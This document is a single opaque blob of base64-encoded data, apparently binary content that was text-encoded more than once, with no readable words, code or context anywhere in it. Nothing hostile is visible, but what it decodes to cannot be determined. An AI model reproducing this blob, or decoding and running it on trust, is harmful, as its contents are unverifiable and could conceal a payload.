7zCsD0cwrXDgWbCnVkLw7fCrsO8wrANNzTDmsOPwq8HBMOWW8K5w5Y2O8OAK34ic1bDoMKyWcOCHMOTOyt3a8OmF8KwEhc7CDHCt8K2w6RPHcOlG3FLISgqwr/CtcOpfjjDhg/DhnLDrDnCh8KHwrEYFcOQwoHCrTzCpMOVbVTCoFk8f1NWUMKCN8KedBLCuAwcw5hfLnHDicOsw4zCt8OYeBgLw5jDq1YSTCjDusKewr3DtMOPwpvCmcOWwqLCgMKgw4ZjT2DDqsKyG1p/A8Omw49dwr7ChsOvwqHDo27DjcO/wqrCpcK5w45cP8OcdEHClcKhacK1TcOzw5rDhD5LwqR/wpsndsKbFhLDisKNwrzCsGXCusKNwpHCgsKschApw73Cp8KUwrTDildbw6JbfMKIw6U0B8OUwpVUwrNZW2YDVnbDqxRbT3FKw61AwrDCpsKIwpDDlQtgw4h/wq4/[base64]/CilvCq2IGZMOYT8Kvwrcgwr/ClMOxw7LCtcO5wpwaMcK6wqlNHsKew4XCph/Ck8OuwpnDgXV2wrbCkhPClwHCq8OpVTbDgUNGw4jCpgUjw6fDvcOrw7bDoSjCqsOww7JHwrzDp1bCucKlASgPw7bDqj7Dg8KoW8KDOsOjPwHDqGFvMsOJcsO7HUrCjMOsw6kyNF3DsUAxSMKYw6jCmcKCHsOmG8ODM8K3wrfCrkHDpgvDgMKgbsK8w5FTwrXDpDg8XU/DvxXCkEx3W1MnwqzDo0bCrsOKIibCgsKHY8KZX8KiQjjCu8KkwqDCqsKxDQXDl1LDumdJwp7ChcKgw7TCosKTwppvXT7CtcKTwqZTCMKRw6fDnxzCvcO/wqTDvBVoDcKIw5IYKcK8w5PCqERzS2LDg29jw7HDtMKNw7o5dgrCsjR+w4fCnXI6J0XCp1FKT8OwwoFoAcOUT3ZswpHCnsKyw6XCh8OIw5/Du27DucOUwrbCnGDDusOTw4DDkcKzw4xiNjrCm8KIwrvDh8KaOg0VFF3DsMOAw5REUMOpf8O2w71KZcKBw6tiwpzCh8Ocw5HDnsK+w43CgHzDhjjCqUfDscO7UsKKXsKyesOrwozCgMOiBkDChWlCwpYiwrU7w7rCgsKzwqZrwpDChWk5UlQ/wpsfwpLDqBvClGpRwp/CtClcJUbDkF9UwozChyjDh8OFSnxEP8OVw7DCscKRw5cpHMKGw6DCth/[base64]/w5xtXVJow54sw7NGw53CgsKgQsKtciAEwqkjMMKfw53DhcOLZjvCsjwVw5AFw63Dh8OSEErDh8K+SHTDrsO1wrLCj8Otw6PCtcOdXMOWG1bDkcKXUsKmwo4/[base64]/DmWvCt0HDmcKJasKRYgHDkxvCiE7Dg8Ovw4DDssOSwr7DjXovwqbDgcOGEMOAw5YKRMK7KcOvw6gMAcKIwqF/XcKbw6/CuSQMODbCicOsSBcXw7ATw7rCosK9G8K9wqNEw4rCv8KEFWUlJMKEQcOAwonCsnrCiMKCw6zCsMOfG8OCwo7DuMOpEw/CicK4FMORwqcQDjUtFsOXw7RWCMOxwoHClzLDicKKAFLCiWvDuMKBH8Kfw4nDocKvwpQ/w4oBwrITw5IWwoDDjldXw5HDocOVc1Vgw4Uww55sw71qw4tcIMO5w6XCmT52IMKjGMOpw6TDi8KPGQ3CuFHCgcOPE8KBZF7DpMOhwozDh8OvQnvDrEIVwqcSw7TCmEFawrMyXzHDksKAGMOnwqnChyM0wqEiPDHCvibCoi0GPMOhDSjDkz/DgRPDlMKie8KkWm7DrMOnOQ4jcsKsVUDCrcKITsO8M8OgwqpAYwPDjsKhIMOnOcOawofDhsKmwrPDslLCuV0iP8OsRlvDnsO/wogawo/DssKFwonCtFMKw7gkw7nCs1TCmnhMESRqL8O8w77DqcO8HMOUTMOMb8ODRC5wYh11L8Kbwr1nbA7DscK8wojCqGI5w4fDtFRUCMKPRzDDtcOFw4nDosOMZhonO8OTaj/CmS4uw57CucKpLsKBw47CtFjCnx7CuDTDiS7ClsKhw6bDs8KTwp8mwqDDlhLDq8KgHF16w7Eiw5LDp8K1woLDmsKBwptXw4TDqcK9BxHCpl/Cvw5IHcKoAcOCC1klOEzDtQIhw7kDw7HDkgxQw5Iow4UgWSDDoMOww5jDqsOecMK4NMKOcF7DjmnCmE/[base64]/Y8KYNsOZXDHDp8OOwoLDncOowqbDoMKrABHDqy1Ewp8yTMKRacO5bCfDkC9iVQAPwr7CtUoAfTJKUsKJBcKmwog4wrxsTMKKEAPDjR3DpcKcUn3DmxFpPMK4wpjCsEbDtMKgw6BBZjbCoMOXwq/[base64]/Dmz9FwpVPw6TCusKLZMKnKyoKwr3Do8OSAF98wpw8wqtscWPCrMOQw4MWHMKkwp/Dnit9JMOLwq7CpRp4wopXJsODc17CinnCvcONw59dw7DCpMO6wovCpcO4XFXDgMK2wpxNKsOhw6/Dt2clwr87LTgMwqxaw73DgsOGN3M0w7dGw47Dr8KiR8K4w6p0w6EYI8Ksw7l8wrXDsUJUIkA2wpUpw4HCpcKcwqXCnjB9w69Qw6zDnmfDmMO0wo0YY8OvHQHCiWERI1rDiMOtDcKow6JKWlPCqw4iV8OEwq/Ch8KLw6rDt8K0wqPCq8OWKxHCv8OQdMK9wq3DlCRqJ8Olw6/[base64]/CgUHCtcOJw7rDnHo3FsOaw5nCiCfCqmDCisKUEWvDlgPCnMO9WWrCvnAjRcOcwqzDiBYtXFzCrcOOw5g5UXEQworDkQXDol9pAHUxw5LCtSkMQWxtYAvDrVpxwp/[base64]/CgsOAwoLCjcK/[base64]/DrT1hw4M9woTCtVM6w7TDh8Kmwq5nK1nDpnfDi8OkMF/DusO+wrJXG8ORwpvDiiZnwq4UwoPCksKWw7Iuw7kWf33CmSY4w6B/wrLDt8OUBW3CjlAmJGHCg8OFwoMKw5fChQDDlsODw6vCnsKZBV8tw79awqF9LMOsH8Otw5bCsMK+w6bCqMOGw4FdU0HCtGEXG29Bw4JDCcKDw517wr9PwqPDkMO6bsOhJDPCgSrDpkbDv8OuRWlNw7LDtcKRCF/Cul0Awq/Cl8Klw6HCtEQRwrtnJW7CoMO+wrxTwr0swqU7wrbDnj7DoMOQfnjDnnctGTDDlsKpw7DCusKbLHdlw4bDi8OVw6BIw7cxw7ZdAhXDtmHDssKuwpbClcK7w64BwqvChAHCuyZ9w5fCosKPWX1qw7wOw4jCij0ALcOuDsK7X8OdE8OLw6TDh2/[base64]/CtMOISjDDvQXDmg4WWA1WCW/CgMONX8K+csK1IsOndcONRMOwNcOfw7vDsCMDY8KxbWEGw5fDnTPDkMO5w7XClm7DvzMJw4Y+woDCkF0dwrjCmMKJwrXCqUPCgHfDrSDCgxIBw7nCr2IpGcKVQAvCk8OiLcKUw5HCtGkmBMKEZR3CtXrDoEw0w6gzw4DCgXnChVvDrV/DnUp3SsK3LsKjMMOKY1DDt8Ovwp8aw5DCi8OlwrHCvMKpwpvCp8OowrbDpcO2w4cWMmF7V1bCjcKRFFVpwoMwwr8jwp3Cnk/CvcOiInXDsQzCh2DCj297cwrDlxBJUzAcwr4Iw7o9cy7DocOow77Dq8OoCBoow7NcHMKMwoIdwoV0VMKmw5TCpi8jw59nwq/Dsg5Lw5hzwr/DjT7DkBTCtMOAwrvClsK/[base64]/Di8KNY8ODw79wwoIcwoZ4w5bCmy7DmyVaOUUQVE3DgiXCukDCoAo1FcKSwrFtwrjCiwHCg8KrwqjCsMKZYlPDvcKmwr0nwrPCvsKgwrETK8KVWsOGw77CvMO1wqRSw5QeeMK2wqLChMKDBcKbw6oqD8KfwpFuaTzDsj7Dj8OxbcO7TsOjwq/DmDAgRsO+c8O1wqZGw7wFw7Bpw7NkMcKDUmjChhtPw6QeWFltCk3DkcKnw4U1b8Ovwr3CuMOsw7kDXzhiOsOEw4J3w4QfCxsEZ2LCpsKePV7Di8K5w6o/U2vCksOqwq3Dv2bCihzClMK2RC3CsV4WLxXCscO3wqvDlsK2bcOhTGR0wp17w4TCoMO7wrDDp3YdaExFDxV4w4xIwoluw6QKXcK6wrFkwroIwrvCmMOFP8KlMDVHaT/DjMO/w6MNC8Krwox/XcK4wp92AMKfKsOVd8O7KsKKwqrDpwLCvsKIfEVXZsO1w65Xwo3CkxNbb8KLwp4UGRHCpwwhMjQEXirCk8Kawr/CkG3CqsOGw7BEwoFfw70KfMKLw6w9w40fw7/Cjn5bFsOxw6UDwosbwrbCqVYXDmLCncOefAEww77ChcO4woTCpHHDhMK4FlkCImsDwqUGwr7DnUzDjGFew69cU3rDmsKiU8KzIMO5wqLDmsK/wrjCsDvDgFgrw7HDpMK9woVVOsK9clbDtMOwe1PCpilIw58Jw6A0OxPCoHx9w7nClcK/wqAowqESwqvCtXU1R8KXwr18wr5FwqAmLwTCsmrDjD1Ow4XCjsKBw7TChFhRwodFKRXDkBrDisKWZcODwrvDhj7Cl8OrwosjwpAqwrhKM3vCjlszKMO/wocsfkjDn8OjwqAhw7t9A8O3RMK9FiF0woIUw4p0w6Y3w7Vdw7I8wqTCrMKTE8OrA8ODwo18dMKwaMK9wqhZwovCh8O2w7rDpWbDvsKNQBcnXMKfwr3DvcORGMO8wrLCqR8Kw7wgwrRRw4LDkV/DmMOuRcOvXMKyXcOnBMOhUcOmwqTCnGvDhcOOw6fDpVTDqWvCqTDDhVfCosKRw5RXGMK9bcKFAsKxw58mwrhowrMxw6w1w7M7woIIJnxnDsKGwoYgw5/CrTwrHDdcw4rCpUI7w5o7w51MwrTClMOIw6/CsQVNw7E7dMKAB8O+RcKMYcK5SFvDkS1GcyVVwqrCu8OLasOYNA/DqMKqXMOgw5pZwp7CinfCu8O0wq/CqxPCvcOJwrfDmVvDvkTCo8O6w7vCkMK2EsOXScKFw5VVGMKzwoQGw4zCpcK6WsOtwqvDkU9XwobDtD8hw6xZwoHCoDUDwo/Do8OVw59GHMOodsOjcizCqwJzeG5vMMO0e8Khw5gqIXDDhBzCiG7DtsOkwqbCix4twq7Dj1rClzHCjMK5LcOFcsKXwrfDpMOBQsKAw5nCm8KqLcKcw6tGwrgwBsKQNcKOQcObw4w2XBjCvsOfw4/DhWF+NkbCq8OVd8ONwolnZMKMw5nDr8KhwrvCtMKawr3CvhfCvcO8acKzC8KYc8OWwogNDcOiwoMGw41Aw7hIRGrDn8KgbsOeDCzDgcKMw6LCq1YzwqQSA3Eaw6/DqjHCusOGwo0RwopYCEfDvMOQc8OWCTAUFcKPw4DDi2zChXHCssKDdcKUw4piw4/[base64]/Cp8KIw4/CgcKwwqk5wqDCom4Pw5zCpcKKwrPCtcO8w4LDnQAlwrgow5TDpsODwrHDl2HCnMKDw5dUE38/ABzCtUFzUU7DrzvDmVdgfcKxw7DCoXDCtgIYAMKzwoMQAsKkQVnCkMKywrRQPMOgJFPCg8OQwo/DucO/woTCuTfCgHU4RBwpw6LCqcOjFMKKdFFdK8OEw5d+w4bCgMOTwoXDgsKdwqrDhcK8NV/CmngBwrBKw5nChcKBYAPCgh5CwrALw4/Dn8OAw7bCnFw4wqzCnBYkwqtrCV7DhcKUw6PCjMO3UAdMSUQcwq7DhsOIM1rDmz9pw63DoUBCwrTDu8OdOE/CmTHCh1HCp33CusKEQcOfwrolCcKHQ8Otw7kwS8K/w7RGQcKiw7BXQAzDncKUIsOxw4x0wrJEG8Kiw5PCvMOowqXCssKnaiEiaHxYwq0KZ0jCu2Rkw5nCnWYwKGbDi8KERSEnMlXDvcOFw680w5fDh2/CjF3DsTHDrcOcXWsJLEkDH1VdccK3w4ocNQciTcO7ZMO9M8O7w7g9dnU8cQlkwqDCj8OZeEA5A2zDrcK/w6Inw4rDmBBhw70ABRspfsO/wpBRDsKjAUtxw7rDkcKxwqQ0wpAnw5xyMMOKw5/[base64]/[base64]/wq/CoTIWKsKKw7jCtMKlIX3Dl8K+wrQ/[base64]/wqJZcFYJw5EoAw/DhVQ6THgVw6dzw5JkJsKzO8KXK3bDrsKLScOrX8K4eHbCmktvD0UJwrdUw7EzFQh9HAIBwrjDqcOPJcKTwpTDsMOoLcKMw6vCpBo5VMKawrsiwq16RXHDt1jDlMKRw5/Cn8OxwqjDlwMPw5/Dl0IqwrozTU1QQsKRdMKECsOhwqrCpMKLwoPDksK4K1tvw6hDMMK2wojConYhNcOcWsO7f8OrwpXCl8Oaw6DDsXsRGMKZGcKeaEkmwqbCp8OiC8KnfcK5Y3c6w47CszQ1AlU6wqrChj7DusKMw73DmnzCmsOiIjTCgsKSCMKxwo3CjlV/a8KzMcORVMKUOMOFw7bCtH/CucKUfFUDwphXWMOFFStANMK7KMKmw6LDicOowpLDgsK5BcODbShiwrzDkcKWw7Z4w4fDpmLCk8OAwrPCgn/[base64]/YMKxEsOSw5fDtnTCkGbDu8KkbMKswoXCk1rCgmvChkzCoQpkJcKhwqLCgxszwr5Ewr3CsVdFMHk0FF8GwoPDuGfDs8OSVRzCn8OlRQdQwpcPwo56wqdQwqvDkH83w6TDpDLDnMOnJBvDswU9wpHDly49NAfChysIM8O5SgLDg3kJw7PCqcKZwrIaNkPClWRINsO/JMKswoLChwnDu3zCkcOVAsKJw7PCocOgw51ZPw/[base64]/[base64]/CoQ/Ck8KTVsOxw5PDkC5hw7gcw5EswrN7w7Nfw4p/w6ZVwqLDtUPDkGPDhUPCi1J4w4hPZcKuw4FaBhMeOjI0wpA+wopOw7LComRTMcKydsK1AMOCwr3DlCdkScKpw7jDpcKkw47DiMKrw73DnSJGwrM4AxDDjcKVw65lAMKxXk54wqskYMOOwp/ClUUIwqTCpGzCgMOZw7I0Lz3DnMKPw707RxTDj8OKCsOoUcOsw58Tw6Y9LE3DgMOkO8ONHcOiKmzDh0I1w5TCm8OBC0zCiXXCjCVrw5jCgyM5AsOuMsKOwpPDjVNowpbClEXDgT3Duj/[base64]/w6DDl8ODHU8RS8OHwprCkVzCksOwZMKxwp/Dh8OZw4nDthPDlcOuwo9lPMOWGkU7P8O4ckTDlUIhA8OtaMK6wrhfF8OCwqvCsh4XAFE/w6wIwrbDgMOOw4/Co8KnQ11ISsKGw5skwoTCkWBmeMKFwqzCtMOgQBRUD8Oqw75ZwoLCm8KiL1/Cs03CjsKnw59Uw6jCnMOaQsK1YiPDjsKYT0XCvcOBw6zCoMKdwrgZw4LCvsKZF8OxEcOefCTDrsOebsOtwq0Sfgpbw73DnsO4FGA4FMKBw6ATwoLCosOaKcOnw6w1w4UHeGBjw6J9w79PKDRjw7Iiwp/[base64]/DqsOQNcKYwo88w4XDlsOgw4HCnsK6E2rDksOmHizDmcKow5/Ck8KdQ2vDocKif8Klw6gbwqTCgMK1dhjCoV5iT8KxwrvCihrCkWFfV1zDr8O3RHzDomHCisOxARgyC2XDgh3Ck8KYfhbDqgvDqsOwT8KEw74/w57DvsO4wpVUw7fDqQtjwqDCgRLCqgHDgMOXw49ZSyrCrsOFw77CgQnCsMKyC8OHwrUZIcOGRTHCssKVwrDDk0HDmhprwpxgT0o8dWwCwoUfwoHCsG1OQ8Kdw79SSsKWw7HCosO0wrzDiiJAw7wqw7cFw7R8FwrDlStNOMKswq/CmxXDnx5LNmXCm8OjGsOgw43DrnbCjlMRw6AXwqPDiS/Dqg7DgMODMsOuw4kqKADCu8OUO8K/dsKWf8OUfcOkMcKCwr7DtlltwpBjbmd4wpcOwoFBEWV1WcKGE8OZwo/DnMOpIQnCl2l6VgbDpC7CrXzCpsKMRMKHdxvChhtibsKZwrLDnMKew7kvZVphwp4leSHCj2tpwowFw7xwwrzCqWDDhsOVwprDjlzDuVVywovDhsOnQsOgCm3DgsKFw6ciwrDCpmg/UMKvEcKvwrtFw7ZiwpcpG8KhaCMSwq/DgcKFw6nCtm3DisKiw6gGw7kUS088wr0LLGNpRMK/wrrChzPChMOwW8OHwrR5wrbDuiFFwrbDkMKIwrduEsO8HsKHwr1rw5TDr8KsHMKjIlUfw44swozCvMOrOcODw4fChsKmwqjCmgsDHcKTw4USMytpwq/DrRjDuz7Cj8OjWFzCoT/Ck8KkVixeYz0GfcKHw6dkwrp/IlPDvnRfw4XCowx1woTDpB/[base64]/DusOpw55Zw5HDrxglJMKnwqtJNwHCsFR4wp3ChcObE8K8Q8K3w7w/[base64]/Cn8OZbsKvExsPwoHCuwdcVk9aQzE+w5ocNMOnw5TDuybDm1TCmnwoKcOeKsKOw6XDi8KBWQzCk8KLXXvDoMKLFMOPBScwIcKOwq/DrcKwwrHCjFXDmcOsPsKnw4nDscKxYsKiG8KJw6teM0wZw4rDhGLCq8OeYXXDkkzDq0Eww4PDmhJPJ8OZwp3CrHvDvy1kw54XwpTCiUjCsT3Di0DDjMK9BsOsw6pnW8OWAnvDm8O2w4TDtFQoMsONwr/Dp1TCtn5cJcK/UnfDuMK7WSzCiTzDpMKQEMOUwqpQOQ3Cpj/CuB5Bw4vDjnnDjsO5woogHixrWCYbdRgdb8O/w69jV1DDpcOzw4XDoMOtw6TDu2XDgsKlwrLDtMOGw4xRe1nDtDQjw4fDlMKLFcO6w5zDhAbCql8Lw5M/wpBUbcOAwrnCvcOyZWR0OB7CkjJewpXDs8Kgw7RQOHzDrmwuw5J/Y8OFwoDCvEE+w7xsecO3wpVBwrwgSgVlw5MdaTMYFRXCpMKvw4URw7fCiUVoJMKSYcKfwrJIDgfChDkCw6MaFcOxwqhhGU/Dq8KFwpE7fS40wrfCv283EWRdwr9nSMK8VsOSal1YR8OQESzDmC3CmBkyWCRtScOAw5bDsU9Ow4QLGUcGwohVRlvCiCXCmMOAanBGRsOvHsOdwq1kwq3DqMKufDNXw6jChw94w5wSNcKFWxMmYCkqRMKewpjDsMORwr/CucOAw6FawoFfYiHDn8KTQ0fCvxBYwqNLYsKcwpDCs8OZw5nDgsOUw7Y3wokjw5PDnMKXC8KHwpnDkmhkF3fCnMOuwpdpw7Ufw4kFw67CpmIaWB8eC1JdGcOeKcO+CMKswr/[base64]/DqCfDg8Oow43Du15eejFzwq9MfRTDjm/DgTVKfg9bGMKtL8KAwpHDrD4IFzDDgcKiw6PDvzPDtsK3w5LCjRZmw69AdsOqJBl2SsOscMOgw4fCnA7CtHw+K3fCt8KMGSF/WkMmw6XDhcOSCsKKw4Vbw7E1QC5bZsKNG8K1wrPDrsOaEcKPwqxJw7LDk3LCuMO/wo3DlnYtw5UjwrvDpMKSI0ENOcOmfcKmYcOdw4xjw6kJdHrDpC59ScO0wo0ZwqbDhRPDvhLDsRLCnMOVwqnCnsKjQjMELMOvw4TDtcK0w5nCh8OZc2TCmFHCgsO6YMKSwoJkwpHCvsKawqVvw65KJyAIw6/CisOXDcOGw6Nnwo3DlnLCtT7CkMOdw4LDn8OzesKawocUwrjCg8O/[base64]/DrXnDpD4eLcOCw4HDpMKGwqsdTsO3wobClMK3LzfDk0bDkAzDuAw/bnTDrcO9wqNteX7DoV1PJH0Hw5Bww7HCpk5XN8Otw7gkQ8KyeR0Aw706c8Kmw5AGwpd8PWdmYsOvwqFNWFPDsMKwKMOIw74FK8OgwoICUjXDjkHCszfDvgbDv09cwqgBcsOVwr8Qw5k2TWPCu8OKL8Kww4TDkkXDsAZ7w5fDiHDDokzCisOVw67DqxYufm/DlcOcwr1ywrdvCMKQF3bCvsKdwobDhTErHlXDtcOowq1zP3rCjcOVwqlBw5TDrsOWc1h4RMKbw7EhwqjDk8OWDcKmw5zDocK9w6BHZH9EwoDCsyTCisKUwoLDvsKrOsO6wqrCtXVaw6bCtCg0wrzCsngNwqMbwp3DtFQawpZow63CoMOCZT/Dh1zCrWvCpkc0wqHDiUXDih/DrAPCk8Ksw4nDp3YkasKBwrPDtA9UwoLDsB7DtWfDuMOrfcKBTFnCtMOhw5PCtH7DlRUOwrRnwrjCtsKuMcKBRMKIQ8OBwq9Ww7powoEiwpkUw57Dn3vDtMK/wqbDisKuw5vCm8OSw5tXOAnDjWR9w5JaKMOEwpxpVsOnQB9RwoE5wrdYwoDCkl3DrAXCmV7Dl004BQA3G8KTZDbCs8K6wr1aBMONHcOCw7bCuUjCvcOgfcOfw5wvwpgQWScAw5RHwokXJ8KzTsK0VVZLw5jDvsOMw5HClsKULcOuwr/CiMOEF8KcKnbDky7DlxbCpVbDkMOiwoPDiMOVw5HCpRhFeQApe8Kmw7zCp1ZfwpNxODnDmGfCoMOfw7zCpTTDrnfCscKjw77DmsK/w7HDihglU8OGacK3GGnDoATDuVHDk8OFRTzCigBLwoF+w63Co8KXKF1FwqoSw4DCtEbDhnvDlBfCu8OlUibCg2w+am8Iwrc4wofCu8K0IzYEwp0aV1l5b181Qj3Cu8Kpw6zDv1TDkxZBaCkawqDDrU3CrBnCrMKaWl/DusKvPj7CvMKsaytaBGt9HHY/GEjDsW51wp8dw7ISVMO9AsKZw47Dk0tUbMORGXzCucK+w5DCkMOXw53CgsOSw7XDll3CrsK3HsOAwq5kwoHDnGbDimPCuAwIw5oWVsOFFC/DhMK8w6VFRcK6FkTCnBAYw7zCtMO5Q8KpwolpBMO+w6Zaf8OCw6kjC8KcHsOsYygxwoPDoSLDnMOJL8K1w6jClMO7wpo1w7rCtG3DnsOYw4TChGjCpcKDwoVSw6vDkDhYw6RGIHTCo8KYwr/Dvio1ecOobsK4NVxQF17Dg8K5w5zCg8K8wp5+wqPDvcOSYBY2wp7Ct0TDhsKqwrE6VcKKwprDqsOVIyHCtMKdT3nDnBk/w6PCuzo6wpoTwp8CwoN/w4zDjcO6RMK7wrJOM0w0YMKtw6dcwpFNfTNFNjTDoGrDt3FEw4vDpjxJTCAMw5ZHwovDuMKgC8ONw7bCmcKoWMKmP8OYw4xewq/CuBB/woxcw6lMFMOtwpXCrsOmYF/CqMOzwqZRIMOfwp7ChsKTJ8OMwrVDRTfDiUsAw7nCihzDv8KsIcOIEQR6w63Cph0/wrFDR8KgGGHDgsKLw5s9wqfCg8KUDcO9w5teFsKyOMOXw5c/w4d6w4nClcO8woMpw5rCgcK/[base64]/DrhXClsO0IMKvwoldwrNBOcOyw45ew6cCw4jDpCPCrUTDsh9xRMKlesKFM8KSw4QOQEkHF8KyTQDCryVGJsO7wr9BJxwywqrDj23DtcKlSsO3wp3DmFjDnsOLw5DCk2EKw7nCn2DDqcO/wqpzVMKwDcORw63DrkNUCMKmw6A6CMO+w75DwoV/KxMrw7zCtsODwqJqDcOYw4DCtXRHWsOMw50iM8K6wrxUBsOMwq/Cj3HCh8OBQsOPMX7DuycPw73Cok/Cr38vw7gicQxibj1Qw5hAXR93w7fDhA1KHMObT8KhVwpfNBfDrMK3wqYSwoDDvm5Awq7CpjJFGcKVSMKOWnvCnlbDksOuNMKEwrHDk8O4AMKtZMKxOTl9w69uwprCuD1Cd8OTw7MpwobCq8OPTHXDk8KXwrxFcCfCkXoIwoDDp3/DqMKqKsO/[base64]/[base64]/ITbDisOVfMOnKsKmw5nDm8KTDghnw67DsStWwpNNL8KWTcOqwq/ChX3DtcOCb8K7wrNmbhnDlcOqw41Nw69Hw43CssOUYcK3Q29/fsKhw7XClMOLwq46WsOfw7/[base64]/XD43QMK4wrDCrcKGw7zCuFXDuHfDssKbw4LCpW9pR8KCdsO4bQ4LVcO8wr5mwp8QfEbDv8ODeGJaNcKww6DCnBhDw4poBCIZSxPCqUjCicKNw7DDhcOSGBfDhsKiw6fDvsKUH3RCcELCncOzQ2HCtT0bwrF9w6x/GSrDiMOEw5wNH1d9W8KFw5J7U8KAw5hYbjVrK3HChlUNAMK0wrBvwpfCumbCpsOZwploTcK+QkF2MQwawo7DisOqcsK0w6fDkyERY1TCozcowp1Iw77CikdqCBBxwq/CryZYX2cnKMOTRsKkw6cjw7bChR7Dtl0Rwq7DqjYrw6nCvwAcbsO6wr9AwpLDosONw4zCtcK1FMO2w4XDt1gcwptww5piJsKjGMKDwpIVFsOSwogbwqUDAsOqw5sjFR/[base64]/[base64]/Don9Xw4vCkSFSwpvCsMOQT0lsDHBYFF4Qw5nDscK9wqBKwrLDv3DDrcKaIsKHIlvDmcKQWcKJw4XDmj/CnsKJaMKyYTzDui7DmsKvMj3CpHjDu8KxbMOuIns+PQRvDCrCvsKvw6U9wphdPhY6w5zCgcKXw47Ct8Kww4fDkjQiJsO8PAbDhjh2w6bCncONasOuwqPDgSzDicKKwoxeNcKjwo/DicODYmI8UsKXw4bCoGNbRmxNwo/CkcKMw7RNdA7CsMKywrvDrcK2wqjCjCIFw7BFw7fDnhDDq8OpYnQWK2EBwrt9f8Ktw7ZVfm3Dq8OIwoTDk3M6HsKrLcOfw5k5w4FtDcOMNVjDmQYpU8O2w492wrcVaH1Gwr1PaVvCn2jDucOGw5VXT8KlX2/[base64]/DMKdBy7CrMKPw4lPwrJBw7IEw5vDkcOKwpHCpXXChmhnGMKDf1JXOFTDvVxFw77CjgjCtsOuRRghw7AwK118w5DCjcOoKBTCk0txSMOvN8K6KcKgccKgwqx4wr3DsDwQPUvDjXvDrSfCt2VRCMKhw59DPMKLMF1VwrTDpMK/HAVFbsOpKcKOwpTCjgfCuh0zEnFlwoDCsW7Cpk7CmFYqDQd4w7vCnnnDr8OHw4gSw5V7A0R6w6tjNkFudMOlwoI9wo8xw6hZwqLDiMOPw4vDjDrDpzzDsMKmMlo1bmHCnMOOwovDr0rCuQtsYDTDs8OrXsK2w4pRWMKMw5fDrcK6CMKfZcOawrwKw6pBwr1gwqXCvw/[base64]/wprCucKDwr54w7zDisOYem1wf8KHcMK6woNcT8Ouw7RmFmMUw4/CmiAUZMOaH8KTOcOVwo0iWMKzw5zCgR4OXzMqWcOdLMKcw70DK0nCq0l/DMK+wqXDtmHCiAlzwrnCiCPCksKVwrXDnzYAA1pREsKFwqcDCMOXw7HCrsKOw4TDlhUTwotWUAMtA8Odw5/DrS4WfcKmwp3Ct195BVbCkjFJecO5EMKZRhzDgcOAfsK+wpxHwpXDkDHDq1ZbPRxuKmDDs8OREknDgMK/AsKKDmpEN8K4w7dhRsK2w7ZGw6HCliDChsKRN0bCnxLDqgbDv8Kmwod+YMKNw7/DvsO/LcO4w7XDssOJwqd4wr/[base64]/[base64]/Dq0vCszYuRMOBwoMOw7Ffw6vCt8Ouw7TCmnF+dBnDrcO7V1xCYMOZw6Y6CzPCn8Okwr3CijFRw7N2SVcZwpAqwqLCuMOKwpcowo/[base64]/[base64]/CvMO5KMOac8O1wp7DrxjDqsOEQsKbw4AWYsK/[base64]/Dn8KbJsOrwrF6QQMXBsKAwpXDkDDDsVh+GMKEwq3CmsO7w77DncKADMOEw6/[base64]/ClMO/ViwtWmQ/fHvCoG9VbU3CrMK6V1dtbMKcT8KWw4TDuWfCsMOLw7hHw73CmwrCgMKXPkbCtsOtS8K/Hn3DiEbDmBVbwr91w5B3woDDiDjDksKjB0vCtcOqBlbDoCjDtlAKw5DDji8lwoJrw43Cr0U0wr4Cc8K3JsOQwoLDnBcpw5HCpMOpR8OWwp5fw74Vw4XCjn0NIXnDvWvCrMKDw4zCgXrDiFkvLSQDCMKUwoNHwq/[base64]/wrjDpwzDnsKEw5ZKScKWwoXDq2bDik/Dg8Kiw7oESkUBw7Ezwqo3S8OcWsOcw6HDtRXDkkDCpcKCVgJdbcKjwoTCnMO6w7rDi8O/IT4wRgXDlwfDq8K9ZVM8esKJW8Kmw5vDmMO2CsKbwqwrZMKTwoVnEMOKw6XDqzZ+w7fDksKRTMK7w5FpwpRmw7XCscOKVcK9wrxDw5/[base64]/Dvh7DlcO1wpkKw54SEE/Dl1whfX/Cn3LCosOPX8OSLsK4w4LCpsO8woJTF8OewoB8T0zCosKKaBTDphlkMlzDosKGw5bCrsO1wpx8woLCmsKew7xSw4Nsw7Rbw7/ClCxtw4Mfwp8pw54XYsKbWsKkRMKYw5AEN8Knwpd7fMOpw50bwosNwrQ1w7TDjMKZEcK7w47DlhdPw71kw7cxfCBAwrnDgcKswrbDkTPCo8ONZMKew5cvdMO9wpwmAHnCgMOFw5vCrDDChMOBO8OGw7DCvF3DgMKgwooJwrXDqWFQZAM0c8OjwpdGwr/CrMKUK8OYw47CnMOgwqDCrsO1di8kG8OPKsK0TF5YO0/CsyYMwpMNcnnDnMKoDsOPVMKfwpw7wrHCpzVQw5/CkMKcdcOkKF/DtcKmwqVzUgXCjcKnYEp5wrYmc8OZw58Tw5DChEPCo1HCnl3DrsOkPcOHwp3DoibDnMKhwpnDixBZOcKYYsKBw5zDhlHDp8KGOsK+woTCicOmfwBRw4/Cul/DsUnDgDFldcODWU0tE8K+w5HCgMKmR1zDuxnDqgDCusKdw6p3wpQ6XMOcw7XDusOWw78/[base64]/DgMKww6QNw74awphwwqfCvcOJw49dwq/[base64]/Dt8OrK3U7MMKuwrV9woM2w4nDjsKRYxXDui9nVsOGeBDCvsKeCDTDi8O/GcKXw458wp3DkhPDs13Ct1jCl1nCs2fDvcK+EkMKw5Few7UCEMK2a8KINQliOh7CozLDjT/Dol3DjlHDsMKMwrFNwpXCj8KTDw/DiWnCpcKkGHHCpXnDt8Kyw64GKMKaAm0fw4HDiknDvwvDr8KMdsOmwrXDmW8dBFPDnCnDiVLDnzYoVB/CgsO0wqtKw4TCssOxWEzCtGRzaWLDosKIw4HDsAjDgMKGPRXDkcKRCUBQwpZuw5jDg8OPSk7DvMK0LgkmAsK/GT7CgyvDlsOHTD7Csi0kUMKSwq3CmsK8UcONw5nChDdNwrp2wqhpEi7Ch8OnMcKywpRdIng6Oy5+OsKuW3scanzDjDVIQRRBw5DDrg3CjMKCwo/CgMOsw5Nefx/[base64]/wpRBTzzDqsKHJcK7wqtGTsOww4HDtMKWw77ChsKeA8OZwoPCmcOdUi9EFhwVY3QqwoFmUjwvWWYqH8OjK8OYbynDksOdFmc2w7jDn0LCm8KhNsOQBMOowqDCtlYSQi4Ow7RyGcKMw7UPH8OBw7XDv03CrAQSw7fDnj1kwqxbME4fw5HCi8O9bETDj8OdSsK/R8KRLsObwrjCrifDn8OmHsK9GR/Cr3/CicK7w43DtCxwEMKLw5lTEGN+Xk3CsGY8dMK5wrxDwp8YPWvCgnjDoms4wpVNw5LDmcOIwrLDssOjIRF